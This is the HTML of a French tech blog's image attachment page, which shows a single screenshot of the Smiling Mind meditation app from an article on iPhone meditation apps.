			<a aria-label="Télécharger l’émulateur Xbox 360 (x360ce) dernière version [32&#038;64 Bits] avec configuration pour pc" href="https://www.astuce-tech.com/telecharger-x360ce-derniere-version/" class="post-thumb"><img width="150" height="79" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2.png 666w, https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2-300x158.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2-585x307.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-x360ce-derniere-version/">Télécharger l’émulateur Xbox 360 (x360ce) dernière version [32&#038;64 Bits] avec configuration pour pc</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Telecharger le jeu complet LIMBO pour Android" href="https://www.astuce-tech.com/jeu-complet-limbo-android/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/limbo-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jeu complet LIMBO android" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/jeu-complet-limbo-android/">Telecharger le jeu complet LIMBO pour Android</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">26 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger KMSAuto Net Activator [September 2019]" href="https://www.astuce-tech.com/telecharger-kmsauto-net-activator/" class="post-thumb"><img width="150" height="72" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/KMSAuto-net.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="KMSAuto Net 2016 1.5.4 Activador de Windows y Office" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/KMSAuto-net.png 702w, https://www.astuce-tech.com/wp-content/uploads/2019/09/KMSAuto-net-300x144.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/09/KMSAuto-net-585x280.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-kmsauto-net-activator/">Télécharger KMSAuto Net Activator [September 2019]</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">20 septembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="ocean of games &#8211; Meilleur site de téléchargement direct jeux PC gratuit" href="https://www.astuce-tech.com/ocean-of-games/" class="post-thumb"><img width="150" height="94" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/ocean-of-games.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ocean of games telecharger jeux pc gratuit" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/ocean-of-games.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/ocean-of-games-300x188.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/ocean-of-games/">ocean of games &#8211; Meilleur site de téléchargement direct jeux PC gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">27 septembre 2019</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/meilleures-applications-meditation-iphone/">Découvrez le top 6 des meilleures applications de méditation pour iPhone en 2023</a><em class="delimiter">/</em><span class="current">SmilingMindScreenShots-1024&#215;540</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"D\u00e9couvrez le top 6 des meilleures applications de m\u00e9ditation pour iPhone en 2023","@id":"https:\/\/www.astuce-tech.com\/meilleures-applications-meditation-iphone\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">SmilingMindScreenShots-1024&#215;540</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<p class="attachment"><a href='https://www.astuce-tech.com/wp-content/uploads/2023/08/SmilingMindScreenShots-1024x540-1.jpg'><img width="300" height="158" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/SmilingMindScreenShots-1024x540-1-300x158.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/SmilingMindScreenShots-1024x540-1-300x158.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2023/08/SmilingMindScreenShots-1024x540-1-768x405.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2023/08/SmilingMindScreenShots-1024x540-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-08-04T20:02:39+01:00","datePublished":"2023-08-04T20:02:39+01:00","dateModified":"2023-08-04T20:02:39+01:00","headline":"SmilingMindScreenShots-1024&#215;540","name":"SmilingMindScreenShots-1024&#215;540","keywords":[],"url":"https:\/\/www.astuce-tech.com\/meilleures-applications-meditation-iphone\/smilingmindscreenshots-1024x540\/","description":"","copyrightYear":"2023","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/meilleures-applications-meditation-iphone\/smilingmindscreenshots-1024x540\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Blade","url":"https:\/\/www.astuce-tech.com\/author\/blade\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/SmilingMindScreenShots-1024x540-1.jpg","width":1200,"height":540}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='6997' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
